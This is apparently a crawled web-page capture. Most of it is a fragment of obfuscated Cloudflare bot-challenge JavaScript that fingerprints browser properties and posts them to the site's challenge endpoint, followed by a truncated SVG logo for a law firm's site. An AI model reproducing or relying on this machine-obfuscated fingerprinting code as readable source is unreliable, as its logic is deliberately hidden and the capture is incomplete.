W[bz(og.a)][bz(og.x)](j)})},'g':function(P,z,W,bW,j,M,x,y,Z,X,O,Q,G,B,T,J,D,N){if(bW=br,P==null)return'';for(M={},x={},y='',Z=2,X=3,O=2,Q=[],G=0,B=0,T=0;Y[bW(oi.I)](T,P[bW(oi.Y)]);T+=1)if(J=P[bW(oi.b)](T),Object[bW(oi.o)][bW(oi.L)][bW(oi.P)](M,J)||(M[J]=X++,x[J]=!0),D=y+J,Object[bW(oi.z)][bW(oi.W)][bW(oi.j)](M,D))y=D;else{if(Object[bW(oi.M)][bW(oi.L)][bW(oi.f)](x,y)){if(256>y[bW(oi.a)](0)){for(j=0;Y[bW(oi.x)](j,O);G<<=1,B==z-1?(B=0,Q[bW(oi.y)](W(G)),G=0):B++,j++);for(N=y[bW(oi.a)](0),j=0;8>j;G=Y[bW(oi.Z)](Y[bW(oi.c)](G,1),Y[bW(oi.l)](N,1)),B==Y[bW(oi.X)](z,1)?(B=0,Q[bW(oi.O)](W(G)),G=0):B++,N>>=1,j++);}else{for(N=1,j=0;j<O;G=Y[bW(oi.Z)](G<<1,N),B==z-1?(B=0,Q[bW(oi.y)](W(G)),G=0):B++,N=0,j++);for(N=y[bW(oi.Q)](0),j=0;Y[bW(oi.G)](16,j);G=Y[bW(oi.B)](Y[bW(oi.T)](G,1),1&N),Y[bW(oi.m)](B,z-1)?(B=0,Q[bW(oi.h)](W(G)),G=0):B++,N>>=1,j++);}Z--,0==Z&&(Z=Math[bW(oi.J)](2,O),O++),delete x[y]}else for(N=M[y],j=0;j<O;G=Y[bW(oi.D)](G,1)|Y[bW(oi.N)](N,1),B==Y[bW(oi.X)](z,1)?(B=0,Q[bW(oi.g)](W(G)),G=0):B++,N>>=1,j++);y=(Z--,0==Z&&(Z=Math[bW(oi.J)](2,O),O++),M[D]=X++,String(J))}if(Y[bW(oi.n)]('',y)){if(Object[bW(oi.i)][bW(oi.V)][bW(oi.E)](x,y)){if(bW(oi.K)!==bW(oi.K))return B[bW(oi.s)]()<o;else{if(Y[bW(oi.U)](256,y[bW(oi.Q)](0))){for(j=0;j<O;G<<=1,B==Y[bW(oi.X)](z,1)?(B=0,Q[bW(oi.d)](Y[bW(oi.S)](W,G)),G=0):B++,j++);for(N=y[bW(oi.Q)](0),j=0;Y[bW(oi.F)](8,j);G=G<<1|1.24&N,z-1==B?(B=0,Q[bW(oi.g)](W(G)),G=0):B++,N>>=1,j++);}else if(bW(oi.H)!==Y[bW(oi.e)])return;else{for(N=1,j=0;j<O;G=Y[bW(oi.B)](G<<1,N),Y[bW(oi.A)](B,Y[bW(oi.C)](z,1))?(B=0,Q[bW(oi.d)](Y[bW(oi.S)](W,G)),G=0):B++,N=0,j++);for(N=y[bW(oi.a)](0),j=0;16>j;G=N&1.48|G<<1.5,Y[bW(oi.k)](B,z-1)?(B=0,Q[bW(oi.g)](Y[bW(oi.v0)](W,G)),G=0):B++,N>>=1,j++);}Z--,Y[bW(oi.v1)](0,Z)&&(Z=Math[bW(oi.v2)](2,O),O++),delete x[y]}}else for(N=M[y],j=0;j<O;G=Y[bW(oi.v3)](G<<1.04,N&1.48),Y[bW(oi.v4)](B,z-1)?(B=0,Q[bW(oi.g)](Y[bW(oi.v5)](W,G)),G=0):B++,N>>=1,j++);Z--,0==Z&&O++}for(N=2,j=0;Y[bW(oi.v6)](j,O);G=N&1.43|G<<1.69,B==z-1?(B=0,Q[bW(oi.v7)](Y[bW(oi.v5)](W,G)),G=0):B++,N>>=1,j++);for(;;)if(G<<=1,z-1==B){Q[bW(oi.y)](Y[bW(oi.v5)](W,G));break}else B++;return Q[bW(oi.v8)]('')},'j':function(P,bj,z){return bj=br,z={'llrjK':function(W,j){return W==j},'viXRp':function(W,j){return W(j)},'sGDjw':function(W,j){return W*j}},Y[bj(os.I)](null,P)?'':''==P?null:o.i(P[bj(os.Y)],32768,function(W,bM,M){if(bM=bj,Y[bM(oK.I)](Y[bM(oK.Y)],bM(oK.b)))return P[bM(oK.o)](W);else M=x&y,Z>>=1,z[bM(oK.L)](0,c)&&(l=X,O=z[bM(oK.P)](Q,G++)),B|=z[bM(oK.z)](0<M?1:0,T),m<<=1})},'i':function(P,z,W,bf,j,M,x,y,Z,X,O,Q,G,B,T,J,N,D){for(bf=br,j=[],M=4,x=4,y=3,Z=[],Q=W(0),G=z,B=1,X=0;3>X;j[X]=X,X+=1);for(T=0,J=Math[bf(oU.I)](2,2),O=1;O!=J;D=Y[bf(oU.Y)](Q,G),G>>=1,G==0&&(G=z,Q=Y[bf(oU.b)](W,B++)),T|=Y[bf(oU.o)](0<D?1:0,O),O<<=1);switch(T){case 0:for(T=0,J=Math[bf(oU.I)](2,8),O=1;O!=J;D=G&Q,G>>=1,G==0&&(G=z,Q=W(B++)),T|=O*(0<D?1:0),O<<=1);N=Y[bf(oU.L)](b,T);break;case 1:for(T=0,J=Math[bf(oU.I)](2,16),O=1;O!=J;D=Y[bf(oU.P)](Q,G),G>>=1,0==G&&(G=z,Q=Y[bf(oU.z)](W,B++)),T|=Y[bf(oU.W)](0<D?1:0,O),O<<=1);N=Y[bf(oU.j)](b,T);break;case 2:return''}for(X=j[3]=N,Z[bf(oU.M)](N);;){if(Y[bf(oU.f)](B,P))return'';for(T=0,J=Math[bf(oU.I)](2,y),O=1;J!=O;D=G&Q,G>>=1,G==0&&(G=z,Q=Y[bf(oU.a)](W,B++)),T|=(Y[bf(oU.x)](0,D)?1:0)*O,O<<=1);switch(N=T){case 0:for(T=0,J=Math[bf(oU.y)](2,8),O=1;J!=O;D=G&Q,G>>=1,Y[bf(oU.Z)](0,G)&&(G=z,Q=Y[bf(oU.c)](W,B++)),T|=Y[bf(oU.l)](0<D?1:0,O),O<<=1);j[x++]=b(T),N=Y[bf(oU.X)](x,1),M--;break;case 1:for(T=0,J=Math[bf(oU.O)](2,16),O=1;Y[bf(oU.Q)](O,J);D=G&Q,G>>=1,G==0&&(G=z,Q=Y[bf(oU.G)](W,B++)),T|=Y[bf(oU.B)](0<D?1:0,O),O<<=1);j[x++]=b(T),N=x-1,M--;break;case 2:return Z[bf(oU.T)]('')}if(M==0&&(M=Math[bf(oU.m)](2,y),y++),j[N])N=j[N];else if(N===x)N=Y[bf(oU.h)](X,X[bf(oU.J)](0));else return null;Z[bf(oU.D)](N),j[x++]=X+N[bf(oU.J)](0),M--,X=N,Y[bf(oU.N)](0,M)&&(M=Math[bf(oU.g)](2,y),y++)}}},L={},L[br(od.o)]=o.h,L}(),YU=null,b1=b0(),b3();function Ye(I,L8,bl){return L8={I:346},bl=b6,Math[bl(L8.I)]()<I}function YK(oI,bL,b,o,L,P,z,W){b=(oI={I:317,Y:368,b:386,o:359,L:383,P:424,z:504,W:435,j:466,M:566,f:330,a:577,x:566,y:467,Z:504,c:541},bL=b6,{'DaGyl':bL(oI.I),'KGlVM':function(j,M,f,a,x){return j(M,f,a,x)}});try{return o=YD[bL(oI.Y)](b[bL(oI.b)]),o[bL(oI.o)]=bL(oI.L),o[bL(oI.P)]='-1',YD[bL(oI.z)][bL(oI.W)](o),L=o[bL(oI.j)],P={},P=pRIb1(L,L,'',P),P=b[bL(oI.M)](pRIb1,L,L[bL(oI.f)]||L[bL(oI.a)],'n.',P),P=b[bL(oI.x)](pRIb1,L,o[bL(oI.y)],'d.',P),YD[bL(oI.Z)][bL(oI.c)](o),z={},z.r=P,z.e=null,z}catch(j){return W={},W.r={},W.e=j,W}}function YV(Y,bK,b9,o,L,P){for(bK={I:498,Y:498,b:345,o:508,L:469},b9=b6,o={},o[b9(bK.I)]=function(z,W){return W!==z},L=o,P=[];L[b9(bK.Y)](null,Y);P=P[b9(bK.b)](Object[b9(bK.o)](Y)),Y=Object[b9(bK.L)](Y));return P}function b2(o,L,LT,bB,P,z,W,j,M,f,a,x,y,Z,c){if(LT={I:325,Y:399,b:565,o:516,L:483,P:481,z:537,W:500,j:449,M:540,f:326,a:415,x:495,y:353,Z:496,c:560,l:458,X:378,O:357,Q:419,G:455,B:555,T:409,m:515,h:415,J:515,D:509,N:415,g:474,n:527,i:433,V:451,E:371,K:384,s:382,U:556,d:324,S:535,F:472,H:492,e:398,A:324,C:391,k:335,v0:542,v1:492,v2:432,v3:398,v4:516,v5:575,v6:450,v7:347,v8:398,v9:570,vv:558},bB=b6,P={'qujOL':function(l,X){return l<X},'aCMDs':function(l,X){return l==X},'OqksI':function(l,X){return l-X},'JDOxA':function(l,X){return l>X},'MZNia':function(l,X){return l<<X},'HAygu':function(l,X){return X&l},'yiRTM':function(l,X){return l|X},'xAixL':function(l,X){return l(X)},'fJJDp':function(l,X){return l>X},'JMBrq':function(l,X){return X&l},'Pgnlh':function(l,X){return X==l},'acTGe':function(l,X){return X==l},'MKthH':bB(LT.I),'FJRFA':function(l,X){return l+X},'Sevss':bB(LT.Y),'fSqRx':bB(LT.b)},!P[bB(LT.o)](Ye,0))return![];W=(z={},z[bB(LT.L)]=o,z[bB(LT.P)]=L,z);try{if(bB(LT.I)===P[bB(LT.z)]){for(j=bB(LT.W)[bB(LT.j)]('|'),M=0;!![];){switch(j[M++]){case'0':f=P[bB(LT.M)](bB(LT.f)+YJ[bB(LT.a)][bB(LT.x)]+bB(LT.y),Z.r)+bB(LT.Z);continue;case'1':a={},a[bB(LT.c)]=W,a[bB(LT.l)]=y,a[bB(LT.X)]=P[bB(LT.O)],c[bB(LT.Q)](Ys[bB(LT.G)](a));continue;case'2':c[bB(LT.B)]=function(){};continue;case'3':y=(x={},x[bB(LT.T)]=YJ[bB(LT.a)][bB(LT.T)],x[bB(LT.m)]=YJ[bB(LT.h)][bB(LT.J)],x[bB(LT.D)]=YJ[bB(LT.N)][bB(LT.D)],x[bB(LT.g)]=YJ[bB(LT.a)][bB(LT.n)],x[bB(LT.i)]=b1,x);continue;case'4':Z=YJ[bB(LT.V)];continue;case'5':c[bB(LT.E)]=2500;continue;case'6':c=new YJ[(bB(LT.K))]();continue;case'7':c[bB(LT.s)](P[bB(LT.U)],f);continue}break}}else{if(256>vc[bB(LT.d)](0)){for(Rm=0;P[bB(LT.S)](Rh,RJ);RN<<=1,P[bB(LT.F)](Rg,P[bB(LT.H)](Rn,1))?(Ri=0,RV[bB(LT.e)](RE(Rt)),RK=0):Rs++,RD++);for(RU=Rd[bB(LT.A)](0),RS=0;P[bB(LT.C)](8,RF);Re=P[bB(LT.k)](RA,1)|P[bB(LT.v0)](RC,1),Rk==P[bB(LT.v1)](I0,1)?(I1=0,I2[bB(LT.e)](I3(I4)),I5=0):I6++,I7>>=1,RH++);}else{for(I8=1,I9=0;Iv<IR;Ip=P[bB(LT.v2)](P[bB(LT.k)](IY,1),Ib),Io==IL-1?(Ir=0,IP[bB(LT.v3)](P[bB(LT.v4)](Iz,IW)),Ij=0):IM++,If=0,II++);for(Ia=Ix[bB(LT.d)](0),Iy=0;P[bB(LT.v5)](16,IZ);Il=Iw<<1|P[bB(LT.v6)](Iu,1),P[bB(LT.v7)](IX,IO-1)?(IQ=0,IG[bB(LT.v8)](Iq(IB)),IT=0):Im++,Ih>>=1,Ic++);}Ru--,P[bB(LT.v9)](0,RX)&&(RO=RQ[bB(LT.vv)](2,RG),Rq++),delete RB[RT]}}catch(X){}}function Yi(Y,o,L,bE,b8,P,z,W,j){z=(bE={I:327,Y:520,b:513,o:327,L:487,P:573,z:573,W:452,j:422,M:452,f:327,a:520},b8=b6,P={},P[b8(bE.I)]=function(M,Z){return Z==M},P[b8(bE.Y)]=b8(bE.b),P);try{W=o[L]}catch(M){return'i'}if(null==W)return W===void 0?'u':'x';if(z[b8(bE.o)](b8(bE.L),typeof W))try{if(b8(bE.b)==typeof W[b8(bE.P)])return W[b8(bE.z)](function(){}),'p'}catch(x){}return Y[b8(bE.W)][b8(bE.j)](W)?'a':W===Y[b8(bE.M)]?'D':!0===W?'T':!1===W?'F':(j=typeof W,z[b8(bE.f)](z[b8(bE.a)],j)?Yn(Y,W)?'N':'f':Yg[j]||'?')}function YC(LI,bu,Y,b,o,L,P){return LI={I:333,Y:439,b:318,o:390,L:333},bu=b6,Y={},Y[bu(LI.I)]=function(z,W){return z>W},Y[bu(LI.Y)]=function(z,W){return z-W},b=Y,o=3600,L=YA(),P=Math[bu(LI.b)](Date[bu(LI.o)]()/1e3),b[bu(LI.L)](b[bu(LI.Y)](P,L),o)?![]:!![]}function b4(o,L,Ld,bD,P,z,W,j){if(Ld={I:376,Y:402,b:376,o:459,L:378,P:553,z:342,W:547,j:468,M:456,f:396,a:369,x:456},bD=b6,P={},P[bD(Ld.I)]=function(M,f){return f===M},z=P,!o[bD(Ld.Y)])return;z[bD(Ld.b)](L,bD(Ld.o))?(W={},W[bD(Ld.L)]=bD(Ld.P),W[bD(Ld.z)]=o.r,W[bD(Ld.W)]=bD(Ld.o),YJ[bD(Ld.j)][bD(Ld.M)](W,'*')):(j={},j[bD(Ld.L)]=bD(Ld.P),j[bD(Ld.z)]=o.r,j[bD(Ld.W)]=bD(Ld.f),j[bD(Ld.a)]=L,YJ[bD(Ld.j)][bD(Ld.x)](j,'*'))}function YH(L7,bc,I,Y){if(L7={I:355,Y:341,b:349},bc=b6,I={'Mvkci':function(b,o){return o===b},'nJJio':function(b,o,L){return b(o,L)},'WpfqE':function(b,o){return o*b}},Y=YS(),I[bc(L7.I)](Y,null))return;YU=(YU&&clearTimeout(YU),I[bc(L7.Y)](setTimeout,function(){Yd()},I[bc(L7.b)](Y,1e3)))}function Yd(I,oA,oe,ba,Y,b){oA={I:513,Y:348,b:385,o:446,L:497},oe={I:417,Y:572,b:414,o:445,L:348},ba=b6,Y={'XHMpM':function(o,L){return L===o},'IzzOs':ba(oA.I),'tIoDk':function(o,L){return o!==L},'ASIpK':ba(oA.Y),'ArfBb':function(o){return o()},'FrDBB':ba(oA.b)},b=Y[ba(oA.o)](YK),Yk(b.r,function(o,bx){bx=ba,Y[bx(oe.I)](typeof I,Y[bx(oe.Y)])&&(Y[bx(oe.b)](Y[bx(oe.o)],bx(oe.L))?o(L,P):I(o)),YH()}),b.e&&b2(Y[ba(oA.L)],b.e)}function YF(L2,bZ,I){return L2={I:377,Y:340},bZ=b6,I={'yCwLQ':function(Y,b){return b!==Y},'sOdul':function(Y){return Y()}},I[bZ(L2.I)](I[bZ(L2.Y)](YS),null)}function Yk(I,Y,LM,Lj,Lz,LP,bX,b,o,L,P){LM={I:371,Y:459,b:372,o:387,L:562,P:565,z:326,W:448,j:451,M:352,f:415,a:384,x:382,y:381,Z:321,c:375,l:545,X:495,O:524,Q:402,G:371,B:555,T:550,m:512,h:514,J:514,D:351,N:514,g:351,n:419,i:455,V:389},Lj={I:410,Y:379,b:442,o:513},Lz={I:426,Y:475,b:462,o:499,L:551,P:549,z:525,W:549,j:321,M:394,f:499},LP={I:549,Y:403},bX=b6,b={'XqGrs':function(z,W){return z(W)},'msEiN':bX(LM.I),'zdyPE':function(z,W){return z===W},'mkOVB':function(z,W){return z>=W},'aSaUl':function(z,W){return z<W},'ZQSSV':bX(LM.Y),'vGkdV':function(z,W){return z+W},'OGBgC':bX(LM.b),'FIisK':bX(LM.o),'PkOjM':bX(LM.L),'iDBhe':bX(LM.P),'dvtyc':function(z,W){return z+W},'uIwbO':bX(LM.z),'MHhTe':bX(LM.W)},o=YJ[bX(LM.j)],console[bX(LM.M)](YJ[bX(LM.f)]),L=new YJ[(bX(LM.a))](),L[bX(LM.x)](b[bX(LM.y)],b[bX(LM.Z)](b[bX(LM.c)](b[bX(LM.l)]+YJ[bX(LM.f)][bX(LM.X)],b[bX(LM.O)]),o.r)),o[bX(LM.Q)]&&(L[bX(LM.G)]=5e3,L[bX(LM.B)]=function(bO){bO=bX,b[bO(LP.I)](Y,b[bO(LP.Y)])}),L[bX(LM.T)]=function(bQ){if(bQ=bX,b[bQ(Lz.I)](bQ(Lz.Y),bQ(Lz.Y)))b[bQ(Lz.b)](L[bQ(Lz.o)],200)&&b[bQ(Lz.L)](L[bQ(Lz.o)],300)?b[bQ(Lz.P)](Y,b[bQ(Lz.z)]):b[bQ(Lz.W)](Y,b[bQ(Lz.j)](b[bQ(Lz.M)],L[bQ(Lz.f)]));else return},L[bX(LM.m)]=function(bG,z,W){bG=bX,z={},z[bG(Lj.I)]=function(j,M){return M===j},W=z,b[bG(Lj.Y)]===b[bG(Lj.Y)]?Y(b[bG(Lj.b)]):(W[bG(Lj.I)](typeof L,bG(Lj.o))&&j(M),W())},P={'t':YA(),'lhr':YD[bX(LM.h)]&&YD[bX(LM.J)][bX(LM.D)]?YD[bX(LM.N)][bX(LM.g)]:'','api':o[bX(LM.Q)]?!![]:![],'c':YF(),'payload':I},L[bX(LM.n)](Ys[bX(LM.i)](JSON[bX(LM.V)](P)))}function YA(L9,bw,I){return L9={I:451,Y:318},bw=b6,I=YJ[bw(L9.I)],Math[bw(L9.Y)](+atob(I.t))}function YS(ok,by,Y,b,o,L,P,z){for(ok={I:470,Y:393,b:503,o:423,L:449,P:451},by=b6,Y={},Y[by(ok.I)]=function(W,j){return j!==W},Y[by(ok.Y)]=by(ok.b),b=Y,o=by(ok.o)[by(ok.L)]('|'),L=0;!![];){switch(o[L++]){case'0':if(b[by(ok.I)](typeof z,b[by(ok.Y)])||z<30)return null;continue;case'1':return z;case'2':P=YJ[by(ok.P)];continue;case'3':z=P.i;continue;case'4':if(!P)return null;continue}break}}function b0(Lf,bq){return Lf={I:517},bq=b6,crypto&&crypto[bq(Lf.I)]?crypto[bq(Lf.I)]():''}function v(LS){return LS='bigint,sOdul,nJJio,sid,rCNhx,boolean,concat,random,Pgnlh,QSHOC,WpfqE,OAEcT,href,log,/b/ov1/0.9508543605774149:1768831917:fAFOpOsQCee41AQ2LzVytzU8Sn10Jq27EMhTk4qd23A/,pUbiA,Mvkci,llrjK,Sevss,607116OKrlkp,style,MIIme,map,ONOrT,qcADV,[native code],bind,onreadystatechange,815362PFqHxc,createElement,detail,OGbMW,timeout,http-code:,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,kNBJM,dvtyc,learw,yCwLQ,source,FIisK,SaLba,iDBhe,open,display: none,XMLHttpRequest,error on cf_chl_props,DaGyl,uZQaK,ncylJ,stringify,now,JDOxA,XvXpU,xjBix,OGBgC,rxvNi8,error,from,push,jsd,228828wMwabY,Set,api,msEiN,-FCMXJSO3zW+Z7TK5eoyUnGx$B4fw68mhdVHI9irvaLqkNEcYgjQDRlpP2t0us1bA,21CsdmPK,readyState,wwtWY,EzuSQ,CnwA5,CvQJs,fUSsc,bIfYR,pRIb1,tIoDk,_cf_chl_opt,DSpqd,XHMpM,NNoAP,send,kvibd,hasOwnProperty,isArray,2|4|3|0|1,tabIndex,3195520AOoChd,zdyPE,fromCharCode,charAt,lKIuI,yFBwR,NXzcY,yiRTM,JBxy9,2988232seHtGh,appendChild,LVMtU,document,Object,xTBbS,FJPkd,viXRp,PkOjM,WrJXw,qvNiT,ASIpK,ArfBb,indexOf,/jsd/oneshot/d251aa49a8a3/0.9508543605774149:1768831917:fAFOpOsQCee41AQ2LzVytzU8Sn10Jq27EMhTk4qd23A/,split,JMBrq,__CF$cv$params,Array,gVcUT,isNaN,GxOv,postMessage,hwoCk,chctx,success,getOwnPropertyNames,jUvUr,mkOVB,includes,symbol,ViXWw,contentWindow,contentDocument,parent,getPrototypeOf,MTUqL,join,aCMDs,DNDQZ,pkLOA2,MsWAH,PAnMz,HdKKb,xUEJh,d.cookie,nrylQ,TYlZ6,sRBPx,AdeF3,lOzMZ,EDjFr,PialT,object,2|4|3|1|0,ENfHo,GncCG,AJmVi,OqksI,xWTUN,length,AKGCx8,/invisible/jsd,FrDBB,qeXYf,status,4|0|6|7|5|2|3|1,ZOBKS,ySLKz,number,body,prototype,ntOcT,UroJg,keys,LRmiB4,XFgRn,aaNCy,onerror,function,location,SSTpq3,xAixL,randomUUID,sort,string,VLYwt,rtXtB,EseaM,sGDjw,MHhTe,ZQSSV,rSXMm,aUjz8,dSNzF,PdlPu,vgyPA,359136cqMaoa,VSWac,oDdLp,fKpas,qujOL,BXSBc,MKthH,splice,110hYPrxd,FJRFA,removeChild,HAygu,axFPA,UZdWC,uIwbO,9DkvbHQ,event,bQfAj,XqGrs,onload,aSaUl,RZBAN,cloudflare-invisible,XVCmd,ontimeout,fSqRx,yCkke,pow,gbkkJ,errorInfoObject,YNiNm,xhr-error,NouHz,Function,POST,KGlVM,JFwLn,mofPu,JehVF,acTGe,bjqJB,IzzOs,catch,addEventListener,fJJDp,DVMZz,navigator,232032MLsklS,iframe,floor,ANIZK,uUJQq,vGkdV,undefined,TXHCB,charCodeAt,lsYqv,/cdn-cgi/challenge-platform/h/,TxnwU,call,loading,clientInformation,DOMContentLoaded,Ozzfc,MTRnW,hVwlU,MZNia,hMrvn,toString,QkYgt'.split(','),v=function(){return LS},v()}function b3(Ls,LK,Li,Ln,bT,I,Y,b,o,L){if(Ls={I:329,Y:354,b:331,o:451,L:334,P:406,z:436,W:334,j:567,M:567,f:324,a:574,x:574,y:411,Z:529,c:532,l:532,X:366,O:366},LK={I:323,Y:559,b:482,o:548,L:406,P:436,z:366,W:488,j:449,M:318,f:390},Li={I:392,Y:440},Ln={I:444,Y:444,b:345,o:508,L:469,P:489},bT=b6,I={'ENfHo':function(P,z,W){return P(z,W)},'XvXpU':function(P){return P()},'FJPkd':function(P,z){return P(z)},'bQfAj':function(P,z){return P!==z},'LVMtU':bT(Ls.I),'hVwlU':function(P,z){return P!==z},'JFwLn':bT(Ls.Y),'fUSsc':bT(Ls.b),'PdlPu':function(P,z){return P===z}},Y=YJ[bT(Ls.o)],!Y)return;if(!YC())return;if(b=![],o=function(bm){if(bm=bT,!b){if(b=!![],!I[bm(Li.I)](YC))return;I[bm(Li.Y)](Yd,function(P,bh,W){if(bh=bm,bh(Ln.I)!==bh(Ln.Y)){for(W=[];z!==null;W=W[bh(Ln.b)](W[bh(Ln.o)](j)),M=f[bh(Ln.L)](W));return W}else I[bh(Ln.P)](b4,Y,P)})}},I[bT(Ls.L)](YD[bT(Ls.P)],I[bT(Ls.z)])){if(I[bT(Ls.W)](I[bT(Ls.j)],I[bT(Ls.M)]))return b[bT(Ls.f)](o);else o()}else if(YJ[bT(Ls.a)])YD[bT(Ls.x)](I[bT(Ls.y)],o);else if(I[bT(Ls.Z)](bT(Ls.c),bT(Ls.l)))L=YD[bT(Ls.X)]||function(){},YD[bT(Ls.O)]=function(bJ,z,W,M,f,a,x,y){if(bJ=bT,z={},z[bJ(LK.I)]=function(j,M){return j>M},z[bJ(LK.Y)]=function(j,M){return j-M},W=z,bJ(LK.b)===bJ(LK.b))L(),I[bJ(LK.o)](YD[bJ(LK.L)],I[bJ(LK.P)])&&(YD[bJ(LK.z)]=L,o());else for(M=bJ(LK.W)[bJ(LK.j)]('|'),f=0;!![];){switch(M[f++]){case'0':return!![];case'1':if(W[bJ(LK.I)](W[bJ(LK.Y)](x,y),a))return![];continue;case'2':a=3600;continue;case'3':x=L[bJ(LK.M)](P[bJ(LK.f)]()/1e3);continue;case'4':y=o();continue}break}};else return'i'}function Yn(Y,o,bn,b7,L,P){return bn={I:530,Y:363,b:364,o:564,L:505,P:337,z:328,W:447},b7=b6,L={},L[b7(bn.I)]=function(z,W){return z instanceof W},L[b7(bn.Y)]=b7(bn.b),P=L,P[b7(bn.I)](o,Y[b7(bn.o)])&&0<Y[b7(bn.o)][b7(bn.L)][b7(bn.P)][b7(bn.z)](o)[b7(bn.W)](P[b7(bn.Y)])}function R(I,p,Y,b){return I=I-317,Y=v(),b=Y[I],b}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5106/lowenstein_logo-1.svg
body_size: 2629
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"></path></g><g class="fillBlack"><g><path fill="#fff" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"></path></g><g><path fill="#fff" d="M258.102 17.312h6.791v3.267h-6.79z"></path></g><g><path fill="#fff" d="M258.102 22.667h6.791v18.87h-6.79z"></path></g><g><path fill="#fff" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"></path></g><g><path fill="#fff" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"></path></g><g><path fill="#fff" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"></path></g><g><path fill="#fff" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"></path></g><g><path fill="#fff" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"></path></g><g><path fill="#fff" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"></path></g><g><path fill="#fff" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"></path></g><g><path fill="#fff" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"></path></g><g><g><path fill="#fff" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"></path></g><g><path fill="#fff" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 